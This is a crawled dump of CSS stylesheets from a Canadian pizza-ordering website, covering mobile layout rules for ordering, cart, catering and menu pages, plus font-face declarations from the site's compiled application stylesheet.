  .delivery-time-page .time-table {
    margin-top: 48px; }

  .delivery-time-page .or-text {
    padding-top: 25px;
    padding-bottom: 25px; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .button.default {
    width: 100%;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .delivery-time-page .right-btn-top {
    margin-top: 10px;
    text-align: center;
    padding: 12px 0px !important; }

  .order-in span {
    font-size: 16px; }

  .delivery-time-page .hours {
    font-size: 12px; }

  .mobile-card-btn {
    width: auto !important; }

  .order-pickup .static-header {
    font-size: 30px;
    margin-bottom: 24px; }

  .order-pickup {
    margin-top: 110px; }

  .signin-row .signin-layout .static-header {
    font-size: 22px;
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .signin-row {
    margin-top: 0px; }

  .home-content-panel .p2 {
    margin-top: 27px;
    font-size: 16px; }

  .left-side-order-data .order-details-table .order-actions {
    margin-bottom: 36px;
    margin-left: -15px;
    margin-top: 23px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .order-actions
  .edit-remove {
    padding: 0px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 13px;
    margin-top: -5px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    margin-left: -15px; }

  .left-side-order-data .order-details-table tbody tr td p {
    margin-left: -15px; }

  .order-detail-mobile {
    padding-bottom: 0px !important; }

  .mobile-tr-only {
    height: 66px; }

  .summary-container .order-action .button.default {
    width: 90%; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%; }

  .additional-item-row .order-item-row .card-details .bottom-actions {
    display: none; }

  .additional-item-row .order-item-row .card-details {
    display: flex; }

  .additional-item-row .order-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    width: 97%;
    padding-left: 15px; }

  .additional-item-row .order-item-row .item_image {
    display: none; }

  .additional-item-row {
    /* justify-content: unset; */
    flex-direction: column; }

  .additional-item-row .order-item-row .card-details .left-cell {
    font-size: 18px;
    width: 50%;
    font-family: "Gotham Pro";
    min-height: 0px; }

  .additional-item-row .order-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 50%; }

  .page-sub-title {
    padding: 0px 0 20px !important;
    margin-left: 6px !important;
    margin-top: 15px !important; }

  .dipping-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    min-height: auto;
    margin-bottom: 0px; }

  .dipping-item-row .item_image {
    display: none; }

  .dipping-item-row .card-details .bottom-actions {
    display: none; }

  .dipping-item-row .card-details {
    display: flex; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 40%; }

  .dipping-item-row .card-details .left-cell {
    font-size: 16px;
    width: 60%;
    font-family: "Gotham Pro";
    padding-top: 0px;
    min-height: 0px;
    margin-bottom: 29px; }

  .dipping-item-row .card-details .left-cell .item-price {
    font-size: 14px !important;
    font-family: "Gotham Pro";
    padding-top: 0px; }

  .body-container-order .order-item-row {
    padding-bottom: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell .align-price {
    font-size: 14px;
    padding-top: 0px; }

  .single-pizza {
    margin-left: 5px;
    margin-right: 5px; }

  .single-pizza h1 {
    font-size: 18px;
    line-height: 22px; }

  .body-container-order .semi-header {
    padding-top: 34px;
    font-size: 18px;
    line-height: 22px; }

  .page-background-catering div {
    height: 37vh; }

  .page-background-catering {
    margin-bottom: 10px; }

  .inner-page-wrap .home-content-panel {
    margin: 0 auto;
    padding-bottom: 9px !important;
    margin-left: 0px !important; }

  .inner-page-wrap .home-content-panel h2 {
    margin-left: 60px;
    font-size: 22px;
    width: 100%;
    margin-top: 2px; }

  .additional-items .home-content-panel h2 {
    margin-left: 0px;
    margin-top: 75px;
    font-size: 30px;
    width: 100%; }

  .order-pizza-card {
    margin-top: 25px; }

  .home-category-card-list .media-list {
    margin: 0px !important; }

  .left-side-order-data {
    margin-left: 7px; }

  .home-content-panel p {
    font-size: 16px;
    padding-top: 10px; }

  .inner-page-wrap .page-sub-title h2 {
    margin-left: 0px;
    margin-top: 0px;
    font-size: 30px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
    position: unset;
    margin-top: 15px; }

  .container.error {
    margin-bottom: 0rem;
    margin-top: 0rem; }

  .container.error .top-alerts .alert-error {
    margin-top: 0px; }

  #order_additional_form .body-container-order {
    margin-top: 0px;
    padding: 0px; }

  .catering_page {
    padding: 15px !important; }

  .scroll-fixed-bottom {
    position: unset !important;
    bottom: unset !important; }

  .page-sub-title {
    margin: 0 auto;
    margin-left: 12px !important;
    margin-top: 35px !important;
    padding-bottom: 0px !important; }

  .additional-item-row .order-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  .mobile-home-content {
    max-width: 97%;
    margin: 0 auto;
    padding-bottom: 25px; }

  .mobile-home-content .homepage-headings p,
  .ingredients {
    max-width: 100%;
    padding-top: 15px !important; }

  .mobile-home-content .homepage-headings .malbeck {
    margin-left: 100px;
    margin-top: -38px !important; }

  .mobile-home-content .additional-item-page-title {
    margin-left: 70px !important;
    margin-top: -125px !important; }

  .mobile-home-content .additional-item-content {
    margin-top: 25px; }

  .mobile-row {
    display: flex;
    align-items: center; }

  .footer-menu .bottom-nav {
    text-align: center;
    margin: 0;
    /* display: none; */ }

  .mobile-row .text {
    text-align: center;
    margin-bottom: 0rem; }

  .mobile-row .text img {
    padding-bottom: 8px; }

  .mobile-generation-block {
    margin-top: 42px; }

  .mobile-generation-block .generation-list {
    margin-top: 24px; }

  .mobile-generation-block .generation-list .gen-item .title {
    font-size: 18px;
    margin-top: 25px; }

  .mobile-align .text-right {
    text-align: left !important; }

  .home-content-panel-new {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
    padding-bottom: 0px !important;
    max-width: 100%; }

  .home-content-layout {
    max-width: 75%;
    padding: 40px 0px 60px; }

  .row.no-gutters .food-category a .card img {
    width: 100%; }

  .sidenav a {
    font-size: 22px;
    font-family: "Gotham Pro"; }

  .hero-panel {
    margin-top: 55px;
    height: auto !important; }

  .home-content-panel h2 {
    font-size: 30px;
    line-height: 26px;
    padding-bottom: 0px;
    margin-bottom: 0px; }

  .hero-panel .hero-content .title {
    font-size: 30px;
    line-height: 26px; }

  .text-white {
    text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.5); }

  .hero-panel .hero-content {
    top: unset;
    right: unset;
    bottom: 2rem;
    left: 3rem; }

  .owl-dots {
    display: block; }

  .parallax-scroll {
    min-height: 250px;
    background: transparent; }

  .signin-row .signin-layout {
    margin-bottom: 30px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .location-row {
    align-items: center;
    justify-content: center; }

  .search-locations-forms .search-location-form {
    margin-right: 0px;
    flex-direction: column; }

  .location-search-btn {
    margin-top: 25px; }

  .customers-signin {
    margin-top: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell {
    padding-top: 0px; }

  .place-order-btn {
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-direction: row !important; }

  .place-order-btn a {
    margin-top: 0px !important;
    width: 48% !important;
    padding: 12px 10px !important;
    text-align: center !important; }

  .place-order-btn .place-a-btn {
    padding: 12px 10px !important; }

  select {
    -webkit-appearance: menulist !important;
    -moz-appearance: menulist !important;
    appearance: menulist !important; }

  .select.optional {
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist; }

  .go-back-btn {
    width: 100%; }

  .page-btn {
    min-height: 40px !important;
    max-height: 40px !important;
    font-size: 18px;
    margin-top: 0px !important;
    line-height: normal;
    padding: 10px !important; }

  .feed-ontario .home-content-panel h2 {
    margin-top: -46px !important;
    margin-bottom: 25px; }

  .hidden-phone.static-header.semi-header {
    margin-top: 40px; }

  .zero-contact-message {
    margin-top: 50px;
    width: 90% !important; }

  .zero-contact-exit-btn .btn-green {
    width: 100%;
    max-height: 45px !important;
    min-height: 45px !important; }

  .zero-contact-content {
    font-size: 35px; }

  .homepage .navbar-brand {
    padding-top: 0px !important;
    top: 68px; }

  .customize-button {
    padding: 0px !important; }

  .box-border.border-black {
    position: relative;
    left: -15px; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .main-menu-complete {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 15px;
    margin-right: 15px; }

  .main-menu-complete .food-category-new {
    width: 48%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .main-menu-complete .food-category-new h2 {
    font-size: 1.5rem; }

  .order-additional h2 {
    font-size: 1.5rem; }

  .main-menu-complete .food-category-new:last-child {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .title-margin-zero {
    margin-top: 0px !important; }

  .inner-page-wrap .home-content-panel-new h2 {
    margin-left: 0px; }

  .food-category-new h2 {
    font-size: 18px !important;
    line-height: 20px !important;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9) !important; }

  .important_message {
    font-family: Gotham Pro;
    margin: 20px 30px 0px 30px;
    font-size: 14px;
    line-height: 18px; }

  .cart-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: flex-start; }

  .cart-wrapper .details-cart-quantity {
    margin-right: 0px;
    justify-content: flex-start; }

  .cart-wrapper .details-upsize-btn {
    justify-content: flex-start;
    margin-left: -15px; }

  .complete-meal-card {
    margin-top: 0px !important; }

  .complete-meal-title {
    margin-top: 28px !important; }

  .add-more-pizza-title {
    margin-top: 25px !important; }

  /* For mobile menu Start */
  .sidenav .menu-top .mobile-logo {
    position: relative;
    top: 20px; }

  .sidenav .menu-link {
    margin-top: 50px; }

  .sidenav .menu-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin: 0 25px;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 15px 25px; }

  .sidenav .location-wrapper .location-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper .catering-link,
  .sidenav .location-wrapper .location-link {
    width: 47%; }

  .sidenav .location-wrapper .catering-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .menu-top {
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    text-align: right;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .sidenav .mid-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    margin: 0px 25px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .mid-menu-wrapper a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper {
    margin: 20px 25px 0px 25px; }

  .sidenav .user-menu-wrapper .menu-user-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 65px;
    border-bottom: 1px dashed #d7dfe9; }

  .sidenav .user-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .user-account-wrapper .user-menu-account a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav
  .user-menu-wrapper
  .user-account-wrapper
  .user-menu-account
  a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper .signin-menu a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .user-menu-wrapper .signin-menu a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  /* For mobile menu End */
  .payment_type {
    width: 100% !important;
    flex-wrap: wrap; }

  .pay_type {
    width: 48% !important;
    font-size: 16px;
    padding: 5px; }

  .cart-border-box {
    margin: 15px;
    flex: unset; }

  .payment_type .payment_method {
    width: 48%;
    padding: 12px;
    font-size: 13px;
    height: 70px;
    max-width: 99px; }

  .place-order-box .bottom-actions .order-actions-btns {
    margin: 15px; }

  .page-header-title {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 0px;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 20px; }

  .page-header-title h2 {
    margin-bottom: 0px !important;
    font-size: 22px !important;
    line-height: 22px !important;
    margin-left: 110px; }

  .page-header-title div:first-child {
    display: flex;
    align-items: center;
    height: 92px;
    margin-top: 22px;
    flex-direction: row; }

  .page-header-title p {
    margin: 15px 0px; }

  .complete_your_meal_page .complete-meal-title {
    padding: 75px 0px 15px 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup {
    margin-top: 0px; }

  .delivery_address_page .signin-row .signin-layout .static-header {
    min-height: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup .static-header {
    font-size: 22px;
    margin-bottom: 24px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px !important; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin: 0px !important;
    padding: 0px 15px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom .red-text {
    margin: 0px !important; }

  .thank_you_page .homepage-headings {
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .thank_you_page .homepage-headings h2 {
    padding-top: 0px !important; }

  .thankyou-page .thankyou-summary .fresh-at {
    padding-top: 25px;
    padding-bottom: 10px; }

  .subtitle-padding {
    padding-left: 15px; }

  .additional_items_page .page-header-title {
    display: none; }

  .additional_items_page #Dipping .home-content-panel h2 {
    margin-top: 175px; }

  .additional_items_page #Dipping .home-content-panel p {
    padding-top: 15px; }

  .additional_items_page .home-content-panel {
    padding: 0px 0px !important; }

  .pickup_address_page .order-pickup {
    margin-top: 0px; }

  .pickup_address_page .order-pickup .static-header {
    font-size: 22px;
    min-height: 0px;
    text-align: left !important; }

  .pickup_address_page .order-pickup p {
    text-align: left !important; }

  .choose_time_pages .default-form {
    display: flex;
    justify-content: space-between; }

  .calzone_page .body-container-order {
    margin-top: 0px !important;
    padding: 15px; }

  .catering_home_page .body-container-order .static-header {
    padding-bottom: 10px;
    padding-top: 10px; }

  .catering_home_page
  .body-container-order
  .radio-btn-box
  .checkbox-container
  label {
    margin-bottom: 0rem;
    margin-left: 0px;
    margin-top: 2px; }

  .body-container-order .radio-btn-box .checkbox-container {
    margin-right: 30px; }

  #order_time_date_3i {
    padding: 0px 4px 0px 5px !important; }

  #order_time_date_2i {
    padding: 0px 5px 0px 5px !important; }

  #order_time_time_5i {
    padding: 0px 4px 0px 0px !important; }

  #order_time_date_1i {
    padding: 0px 5px 0px 5px !important; }

  .sidenav a:hover {
    color: #000000; }

  .payment_type .payment_method:hover {
    background-color: #e5e8ee;
    color: #959fb1; }

  .payment_type .payment_method.selected {
    background-color: #009949 !important;
    color: #ffffff !important; }

  .pp-ipad-styling .homepage-headings p .ingredients {
    padding-top: 0px !important; }

  #contestsModal {
    height: 59vh !important; }

  input.button.default.submit-contests {
    min-width: 40px;
    padding: 5px 20px !important;
    height: auto;
    width: auto; }

  .single-contests .button.default {
    height: auto; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px;
    margin-top: 40px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  body {
    height: 100vh; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    margin-bottom: 0px; }

  .pizza-category-selection .pizza-category-description {
    margin-bottom: 0px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .special-deal-section .food-category-new a .card img {
    width: 100vw !important; }

  .deal-order-modal-body {
    padding-top: 22px !important; }

  .customize-pizza-bg a .card img {
    height: 90px !important;
    max-height: 90px; }

  .special-deal-section a .card img {
    height: 90px !important;
    max-height: 90px; }

  .location-left-side-info .phone a,
  .location-left-side-info .address a {
    justify-content: space-between; }

  .additional_items_page .box-border {
    padding-right: 0px; }

  .additional_items_page .right-cell {
    display: flex;
    justify-content: flex-end; }

  .additional_items_page .qty-box {
    margin-right: 5px; }

  .pizza_category_page .box-border.border-black {
    left: unset; }

  @-moz-document url-prefix() {
    .homepage .only-mobile .mobile-logo {
      top: 48px !important; }

    .homepage .only-mobile .mobile-logo {
      margin-top: 0px !important; }

    .only-mobile .mobile-logo {
      position: relative;
      z-index: 999; }

    .page-header-title {
      padding-top: 24px; }

    .page-header-title div:first-child {
      margin-top: 0px; } } }
@media only screen and (min-width: 414px) and (max-width: 736px) {
  .fr-logo {
    width: 95px; }

  .fr-logo-plant-based {
    right: 20px !important; } }
@media only screen and (min-width: 180px) and (max-width: 320px) {
  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .gridCard .food-category a h2.card-title {
    font-size: 1rem !important; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .home-category-card-list h4 br {
    display: block !important; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .select-location-btn {
    margin-left: 0px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 100% 100% !important; }

  .deal-order-complete-meal-btn {
    display: block; }

  .zero-contact-content {
    font-size: 30px;
    line-height: 30px; }

  .zero-content {
    font-size: 15px; }

  .zero-contact-message {
    margin-top: 15px; }

  .catering-size-select .category_pizza_sizes li label {
    height: 44px;
    width: 44px;
    font-size: 10px;
    margin-right: 4px !important; }

  .quantity-card-title h2 {
    width: 100% !important;
    margin-right: 0px !important; }

  .category_pizza_sizes li label {
    margin-right: 4px; }

  .category_pizza_sizes li:last-child label {
    margin-right: 0px; }

  .sidenav .menu-link a:hover {
    color: #fff !important; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    width: 100% !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  body {
    height: 100vh; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .deal-cart-quantity .box-border {
    margin-bottom: 0px !important;
    padding-top: 0px; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .details-upsize-btn .button.default {
    font-size: 10px;
    padding: 11px 6px 11px 6px !important; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column !important;
    width: 100% !important;
    padding-right: 0px !important; }

  .place-order-box .bottom-actions .order-actions-btns a {
    width: 100% !important; }

  .place-order-box .bottom-actions .order-actions-btns a:first-child {
    margin-bottom: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data {
    padding: 12px 15px 21px 15px; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; } }
@media (min-width: 1200px) {
  .inner-page-wrap .container {
    max-width: 1140px; }

  .container {
    max-width: 1140px; } }
@media (min-width: 1440px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-position: center bottom 20px;
    background-size: cover; } }
@media (min-width: 1800px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 20px); }

  .garden-eatin-bg {
    background-position: center bottom 0px;
    background-size: cover;
    height: calc(100vh - 20px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; } }
@media (min-width: 3500px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 0px); }

  .garden-eatin-bg {
    background-position: center bottom 45px;
    background-size: cover;
    height: calc(100vh - 0px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 45vh; } }
@media only screen and (min-width: 1088px) and (max-width: 1200px) {
  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; } }
@media only screen and (max-width: 1087px) and (min-width: 768px) {
  .holiday-message-box {
    width: 100%;
    margin-top: -30px; }

  .holiday-message-box .holiday-message {
    width: 62%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 14px; }

  .holiday-message-box p {
    font-size: 13px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 40px; }

  .complete_your_meal_page .holiday-message-box,
  .additional_items_page .holiday-message-box {
    padding-top: 50px; } }
@media only screen and (max-width: 767px) and (min-width: 240px) {
  .holiday-message-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }

  .holiday-message-box .holiday-message {
    width: 98%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 12px; }

  .holiday-message-box p {
    font-size: 11px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 25px; }

  .catering-size-select .catering_pizza.category_pizza_sizes {
    flex-wrap: wrap; }

  .catering_pizza.category_pizza_sizes li {
    margin-bottom: 10px; }

  .custom-plant-based-header-title h2 {
    max-width: 188px !important; }

  .complete_your_meal_page .holiday-message-box {
    padding-top: 100px; }

  .additional_items_page .holiday-message-box {
    display: none; } }
@media only screen and (max-width: 320px) and (min-width: 240px) {
  .gp-logo-vegan {
    top: 70%;
    right: 0;
    flex-direction: row;
    left: 38%; }

  .fr-logo-plant-based {
    top: 20%;
    right: 0;
    flex-direction: row;
    left: 63%; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 0px !important; }

  .gp-logo-image {
    margin-left: 10px; }

  .fr-logo-image {
    margin-left: 10px; }

  .gp-logo {
    width: 40px !important; }

  .fr-logo {
    width: 65px !important; }

  .holiday-message-box h3 {
    font-size: 10px; }

  .holiday-message-box img {
    width: 24px; }

  .holiday-message-box p {
    font-size: 10px; } }
@media only screen and (min-width: 240px) and (max-width: 568px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }
@media only screen and (min-width: 240px) and (max-width: 414px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 240px) and (max-width: 360px) {
  .custom-plant-based-header-title h2 {
    max-width: 160px !important; }

  .fr-logo {
    width: 65px; } }
@media only screen and (min-width: 240px) and (max-width: 375px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 415px) and (max-width: 736px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }


--- FILE ---
content_type: text/css
request_url: http://stage.pizzaiolo.ca/stylesheets/phone.css
body_size: 197
content:
div.container#content {
	background-color: #fff;
	border: 0px;
	// padding: 8px;
	// margin-top: 24px;
}

div.padded_box {
	padding: 6px;
}

select.small {
	margin-left:0px;
	font-size: 0.8em;
	line-height: 20px;
}

.modal.picview {
	top: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css
body_size: 39555
content:
@charset "UTF-8";/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or vendor/assets/stylesheets of plugins, if any, can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the top of the
 * compiled file, but it's generally better to create a new file per style scope.
 *





*/


@font-face {
  font-family: 'Lance-Sans-Regular';
  src: url('/assets/Lance-Sans-Regular.eot?#iefix') format('embedded-opentype'),  url('/assets/Lance-Sans-Regular.woff') format('woff'), url('/assets/Lance-Sans-Regular.ttf')  format('truetype'), url('/assets/Lance-Sans-Regular.svg#Lance-Sans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
@font-face {
font-family: 'Gotham Pro';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro'), url('/assets/GothaProReg.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Black';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBla.woff') format('woff');
font-display: auto;
}

@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBol.woff') format('woff');

}

@font-face {
font-family: 'Gotham Pro Light';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light'), url('/assets/GothaProLig.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Medium';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Medium'), url('/assets/GothaProMed.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Light Italic';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light Italic'), url('/assets/GothaProLigIta.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Bold'), url('/assets/GothaProBol.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'GothamPro-MediumItalic';
font-style: normal;
font-weight: normal;
src: local('GothamPro-MediumItalic'), url('/assets/GothamProMediumItalic.woff') format('woff');
font-display: auto;
}
/**
